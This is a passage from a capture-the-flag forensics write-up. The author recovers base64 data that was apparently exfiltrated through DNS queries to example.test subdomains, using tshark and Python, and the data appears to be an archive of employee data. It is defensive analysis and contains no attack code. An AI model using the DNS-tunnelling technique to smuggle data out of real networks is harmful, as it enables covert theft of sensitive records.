192.168.125.145 8AoAAAAAAAB6AAAA.example.test
192.168.125.145 AAAAANY3kCg6AWnJ.example.test
192.168.125.145 Ic9uESaH5GfcRZ9l.example.test
192.168.125.145 KuuWZ/LK8Hnb\nmS+.example.test
---
192.168.125.145 GQAYQB0AGEALgB0A.example.test
192.168.125.145 HgAdAAAABQKAQDQb.example.test
192.168.125.145 KHeApTVARUGAQAgA.example.test
192.168.125.145 AAAAAA=\n.example.test
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# tshark -r ./salary_traffic.pcapng -T fields -e ip.src -e dns.qry.name "dns.flags.response eq 0 and dns.qry.name contains example.test" > out.txt
Running as user "root" and group "root". This could be dangerous.
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
Then by using a text editor I removed the ip address, .example.test and the new lines:
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# cat out.txt
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\n
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
If you look carefully you’ll notice that it has a lot of new line escapes, so I used python to print the final base-64 data and save them into a file:
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# python
Python 2.7.16 (default, Apr 6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> print("N3q8ryccAATIxWF+8AoAAAAAAAB6AAAAAAAAANY3kCg6AWnJIc9uESaH5GfcRZ9lKuuWZ/LK8Hnb\nmS+E+XYT7fZ3Nfq4zT1z+BAI9wL3lV5Jsiv/n2EvBE4vc1+PHg/L6QN9AfNG4KihNI8kLHOy02Cz\nJQzLFdT0Zei85AS3CZGZeRQBS+v/U5HYv7AU6K67BU5v
I+WQn3cVlc8WqbXm9bpqkwnvncy/xsTG\nzoMY03OBXLJUU/2jFsF2DOPI+uP6a3t8k5n2NaJGiRF0PsRXk2blrpTc1IFaIYI3ArmjWTuLVxYD\nohLpRppUt4+S4iOMX4AYXrzPNUL4zwEisXj8zAh4RB+E+y/8nmXXzh0Pvn4aQAfw3ZsM4TWyQLVa\nUosmZu9rUICrUlRcskmZD
D25WukXczXGe6lPwzDozKXmfgErTIPv7vJr57nDJffROYagZoAuW2eb\n3OVaeEfPnESeJHKULhXhfFtbqfVUOeU8TUVcym+47hEg8pTasXdPwbsRfjS+HpAJSAZ2pMtVPhXL\nO2AKQBpw70DoQpgHtk84S+hkbE4RALliYcoEPpQSP9GSSFlOV5wQiD9Xv/GTdQ+Cvx+PUYYfTAlI
\nfyNvE4KgrnV03LqhFN7jKJSPImvz6BlPp/wyu2ar+3qjxFfnivSz8Vzmp+fA69gO6xI1WyMT7SfL\nF0PmjtVSR052JmKwvbrfTrFqaef4PfW5fOedyz4/trqE7+xBHqwKqQf8dFUra87uec/VruMJKbuO\nH0sJSCaURkVBFBre9grg0mlXKmxu88ovko5LOLq+S1A1e7DALF6zI
9NzEIMp61r0ZISAC5RBir+3\nIk5xI0vJN+yEgFUzDCYkPJG7F8/76K+m/vgas20WxZTAj+6fpZRVQazxvq+f+ZvrXoPnF5eFKvqF\nqlPHOFn1L1urXts61aFTg+4epVK9JxfPx/6q2iA6Gnw2LHGG4ZkviC7FiOd+GF3ysRd25SOuXUit\njkjUmRQoatL1RVQMbyp9KBkyRnjFUs
9OWwHOkbYgl4REJ/qGd7HMW4h8FeklkQ5Mjv1Sb/fje9RA\n/KxC+KzXoRqexkSBSoxc48zOTbhuAxyDMG5tw1i5SNoLDqYU+u1MkYzUFv5G7cxrhSnE925Qt49t\nvVYboHky0jbgilGqU3j4tRQS2nSf3AskOrW4Fef2VyZVSJ1QKECoJg6cn7sXgG/5eZvczXAAzsIk\nyf/Beb4
/IFc3EIn0L8inS2Ds5rXUq0EyHaqyXwmR2gi1H8T4i9AHsB4HKFD91ThW/agKel8K2BvW\n0Oawglav/RZx4VtOIAkz/j8wvnE6AvA87mbC+bWSUmpE/3m9FuzG6aeMFrPvFJef6C8tLR5VhXWA\nh7zh52kaDTGlFDLnHmUUl99NmKhMqD6rinO6lMVUN1XnqEnftcAtfMeTGtte3i
B5/hwziuiGcekZ\nFKxMLhAM1w5OI0XwbMBvMcgDRMcGS7mLLeVqUrrJpv0/AZ50ilbsop5vamOxFslt70rsJrQI4K7r\norGwlzC8oLqKxlfToV69j2bgSutxjZeJ6eIYhWkoWRWZ0qaaRdM1gDOvr6Swuq2Bz3e+UB7QAfc/\n7S8HL8X6SFa14WkQlXbv63ACkhAbFmDL664u8MM
S6yjukmmBwWILaSjn70HLTSbYYFJFDvsSX4C4\nKxPXprYvHpZYRN7QJ8Z6wh0+8WLGkexFgQ+5gp38ITKw2ZbEpUhyZ7g56pzXzcZ4Ao26imPCPPCM\nkxEjQNb25GazGW1ZeFRBuChEDRGhyHpVBrjHAVEOGHslXDlfiYCBxx4zHAbzl1bY2+JcYPSQysbP\n9Azm8dyjhwFxLTLi
2oijgKt6ebc6yqGkCXYw7Lz35Sv9RlvjxhUDuomszKEx4igGFrfATGZflZWe\neSs/oNSX2hIB3Z+Q/CmF7/iTtL+1/3ppRNfclN6cf6xwkKQDay9+8LW87vHYDdUkyDGebhJVgUEU\nhkVqh84+ybzY8kDeJkYuaNasEHX5QtsEX64RERw38b4dFGxayy2121cHBIvgSy7F+p8tGr/
TAMvk\nS95mq2hCNH+eWAaYbN5KZXCESEMGcRqINziqAwPvtvyltGoshg3ltuZlHLxOZzR8ZkowZSoV5fgo\ng9pSEUGBtBMq2qtDBLlymITFTp3MCFeOb+N+eDgfeFci8hEwnWUjDVoYCgobi48TOb7ABFMXtyiq\nwswb6ISphq0MJTsAq4s2xN7jOC/2axOqojgr7S3hmLjp4wUx
KMdnofRW2jTxnsNnRadGguu/EBYf\nWSHHKKzsdwgJXm+Y0KevgXMn/Pc4qudjB/KHlrVDifWCC/JFMilPhkp4b1AYhryG2qSQTFH0M2l5\nUUYgXSsr1L9Qu512OqpDx4/RRXM8IYilCfwAFz9Ahd7bz4HrJ60WmxJcpkzght6AfPAyg0iI334j\nnmsF9EZWuULIrg9V3kDaicX2I
JqtQmn0jffRWmE3N8PqzO6NlMIMLWfP3C0HImct5iHAoWvkHpIZ\nC9dfbTfUY9SgSfF8kqWyF61NN0m/tuhjc2SDUvHozoOuJrI1ym4zbt/O2keRRBfgeBvo4idO85wP\nXSZnHukci9YTr6Yuegif9ZmU5iPyevxieCGVx8+1LTHHXRdLoTVAKd4pLD0/v/HziHLz6TL2o3Z9\na3
HzhW3On3NM61mDqktNIqlZcEQTjZsw4KcP+EqSETHdb104M1PRxwPnS48DSnsEEOKEJuCULSjm\nA9pwgloS/lQ/OoS9r8jgwNQh3rXwuMeZCCrLSgiTVvVMP8UPH24QMQz3SjVn/K/MkhVQZLh3P8wE\nUzQd/891HbbBwGpuPcnxMXFyJt055EpBNz65f//kV0RHvtqXgLKuKWLdu
Ev/ZLxMWclnIDWOdZzQ\nuriMG0zHRZeLWNDlUmKf3nzFYQEX/27RW5Iwy/Op/qsAb86/+erv5AA616Wf2EyL2Kl6GaBW0EVK\n8LAr1fdxzV/+D/GaX4xeCbrdv/i49TEelUQ2Ut7hNlmqWo09r+1zZZsHo9jsrfUUQfmvoKZhvFuR\nefISfOWWyCoCmxHkyuP5IrW39G78xGMD6p
E+2DqExH1Et8VWCBGXYnz/6BEHM54xYIzN8QbeSwqx\ndKeB4y3jo7NvSfes5T6/Z+WRn3CJ/N4WDYfugACnSlk6BAx83OC+yV41PcjsLHS6x3o1HsOmXwBj\nz/fDuXnAxXvO6bhkVWB/Byvp9blK2Y7995M2Gx9U826Cj/vY+OWbFi8ifLEvulVBMyRpONsJ5CuI\nZZ2nw6QeVYk
2OA8H8+68DcIrArhaH4qaaOLPIny+VRCZ21MF0GzjDZkHJC+k0fH8cdI7aTuXVw0O\nnr8zGZ7rUNgyn7f14thYnqg9C1E+uPgqTp9bPhDuDHG0PApvj4fnORvGzZCU8YfZE22MGhGihTgA\ngmGHshEDvlP/LICC5RPTCR7LwOtmPZeRlbA9C8bl/UwM4h7Az8a1089Uj8PuRvNOz8
Mp3t717KHJ\nOtl0iy++jHj0qfpXkNn3BqmM7FsaP8Opn4efg6UI0nVg8kQqcD5KjWNVyd//Wbnxoo4stjr4DOy7\nLI9Y9kO56NYZ9R54EiXw9UsyXnN4lvy62Al2rjRcpcA2yrK/d52aDjP91AY0Q7PEHG3t++MG0jKl\nVEUPElOjyIQLbFcAAgv0omnHIfG3WrybE1AxVvAq25m
xsS7NuyAQTs1+VOIbN+ZICRL9R6q9BXH+\nJ1yYwjPysIlEyUEfWsGFynPtAGdjtXA8hsDcWZU/k1RFDlYu2w0jAQQGAAEJivAABwsBAAIkBvEH\nAQpTBwRUId45GliZISEBBQEADIrlwMxEAAgKAY5g2lMAAAUBGQUAAAAAABElAGUAbQBwAGwAbwB5\nAGUAZQBfAGQAYQB0AGEA
LgB0AHgAdAAAABQKAQDQbKHeApTVARUGAQAgAAAAAAA=\n")
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
>>> with open("final.b64","w") as f:
... f.write("N3q8ryccAATIxWF+8AoAAAAAAAB6AAAAAAAAANY3kCg6AWnJIc9uESaH5GfcRZ9lKuuWZ/LK8Hnb\nmS+E+XYT7fZ3Nfq4zT1z+BAI9wL3lV5Jsiv/n2EvBE4vc1+PHg/L6QN9AfNG4KihNI8kLHOy02Cz\nJQzLFdT0Zei85AS3CZGZeRQBS+v/U5HYv7AU6K
67BU5vI+WQn3cVlc8WqbXm9bpqkwnvncy/xsTG\nzoMY03OBXLJUU/2jFsF2DOPI+uP6a3t8k5n2NaJGiRF0PsRXk2blrpTc1IFaIYI3ArmjWTuLVxYD\nohLpRppUt4+S4iOMX4AYXrzPNUL4zwEisXj8zAh4RB+E+y/8nmXXzh0Pvn4aQAfw3ZsM4TWyQLVa\nUosmZu9rUICrUlR
cskmZDD25WukXczXGe6lPwzDozKXmfgErTIPv7vJr57nDJffROYagZoAuW2eb\n3OVaeEfPnESeJHKULhXhfFtbqfVUOeU8TUVcym+47hEg8pTasXdPwbsRfjS+HpAJSAZ2pMtVPhXL\nO2AKQBpw70DoQpgHtk84S+hkbE4RALliYcoEPpQSP9GSSFlOV5wQiD9Xv/GTdQ+Cvx+PUY
YfTAlI\nfyNvE4KgrnV03LqhFN7jKJSPImvz6BlPp/wyu2ar+3qjxFfnivSz8Vzmp+fA69gO6xI1WyMT7SfL\nF0PmjtVSR052JmKwvbrfTrFqaef4PfW5fOedyz4/trqE7+xBHqwKqQf8dFUra87uec/VruMJKbuO\nH0sJSCaURkVBFBre9grg0mlXKmxu88ovko5LOLq+S1A1e7D
ALF6zI9NzEIMp61r0ZISAC5RBir+3\nIk5xI0vJN+yEgFUzDCYkPJG7F8/76K+m/vgas20WxZTAj+6fpZRVQazxvq+f+ZvrXoPnF5eFKvqF\nqlPHOFn1L1urXts61aFTg+4epVK9JxfPx/6q2iA6Gnw2LHGG4ZkviC7FiOd+GF3ysRd25SOuXUit\njkjUmRQoatL1RVQMbyp9KBky
RnjFUs9OWwHOkbYgl4REJ/qGd7HMW4h8FeklkQ5Mjv1Sb/fje9RA\n/KxC+KzXoRqexkSBSoxc48zOTbhuAxyDMG5tw1i5SNoLDqYU+u1MkYzUFv5G7cxrhSnE925Qt49t\nvVYboHky0jbgilGqU3j4tRQS2nSf3AskOrW4Fef2VyZVSJ1QKECoJg6cn7sXgG/5eZvczXAAzsIk\ny
f/Beb4/IFc3EIn0L8inS2Ds5rXUq0EyHaqyXwmR2gi1H8T4i9AHsB4HKFD91ThW/agKel8K2BvW\n0Oawglav/RZx4VtOIAkz/j8wvnE6AvA87mbC+bWSUmpE/3m9FuzG6aeMFrPvFJef6C8tLR5VhXWA\nh7zh52kaDTGlFDLnHmUUl99NmKhMqD6rinO6lMVUN1XnqEnftcAtfMeT
Gtte3iB5/hwziuiGcekZ\nFKxMLhAM1w5OI0XwbMBvMcgDRMcGS7mLLeVqUrrJpv0/AZ50ilbsop5vamOxFslt70rsJrQI4K7r\norGwlzC8oLqKxlfToV69j2bgSutxjZeJ6eIYhWkoWRWZ0qaaRdM1gDOvr6Swuq2Bz3e+UB7QAfc/\n7S8HL8X6SFa14WkQlXbv63ACkhAbFmDL6
64u8MMS6yjukmmBwWILaSjn70HLTSbYYFJFDvsSX4C4\nKxPXprYvHpZYRN7QJ8Z6wh0+8WLGkexFgQ+5gp38ITKw2ZbEpUhyZ7g56pzXzcZ4Ao26imPCPPCM\nkxEjQNb25GazGW1ZeFRBuChEDRGhyHpVBrjHAVEOGHslXDlfiYCBxx4zHAbzl1bY2+JcYPSQysbP\n9Azm8dyjhw
FxLTLi2oijgKt6ebc6yqGkCXYw7Lz35Sv9RlvjxhUDuomszKEx4igGFrfATGZflZWe\neSs/oNSX2hIB3Z+Q/CmF7/iTtL+1/3ppRNfclN6cf6xwkKQDay9+8LW87vHYDdUkyDGebhJVgUEU\nhkVqh84+ybzY8kDeJkYuaNasEHX5QtsEX64RERw38b4dFGxayy2121cHBIvgSy7F+
p8tGr/TAMvk\nS95mq2hCNH+eWAaYbN5KZXCESEMGcRqINziqAwPvtvyltGoshg3ltuZlHLxOZzR8ZkowZSoV5fgo\ng9pSEUGBtBMq2qtDBLlymITFTp3MCFeOb+N+eDgfeFci8hEwnWUjDVoYCgobi48TOb7ABFMXtyiq\nwswb6ISphq0MJTsAq4s2xN7jOC/2axOqojgr7S3hmL
jp4wUxKMdnofRW2jTxnsNnRadGguu/EBYf\nWSHHKKzsdwgJXm+Y0KevgXMn/Pc4qudjB/KHlrVDifWCC/JFMilPhkp4b1AYhryG2qSQTFH0M2l5\nUUYgXSsr1L9Qu512OqpDx4/RRXM8IYilCfwAFz9Ahd7bz4HrJ60WmxJcpkzght6AfPAyg0iI334j\nnmsF9EZWuULIrg9V3kD
aicX2IJqtQmn0jffRWmE3N8PqzO6NlMIMLWfP3C0HImct5iHAoWvkHpIZ\nC9dfbTfUY9SgSfF8kqWyF61NN0m/tuhjc2SDUvHozoOuJrI1ym4zbt/O2keRRBfgeBvo4idO85wP\nXSZnHukci9YTr6Yuegif9ZmU5iPyevxieCGVx8+1LTHHXRdLoTVAKd4pLD0/v/HziHLz6TL2o3
Z9\na3HzhW3On3NM61mDqktNIqlZcEQTjZsw4KcP+EqSETHdb104M1PRxwPnS48DSnsEEOKEJuCULSjm\nA9pwgloS/lQ/OoS9r8jgwNQh3rXwuMeZCCrLSgiTVvVMP8UPH24QMQz3SjVn/K/MkhVQZLh3P8wE\nUzQd/891HbbBwGpuPcnxMXFyJt055EpBNz65f//kV0RHvtqXgLK
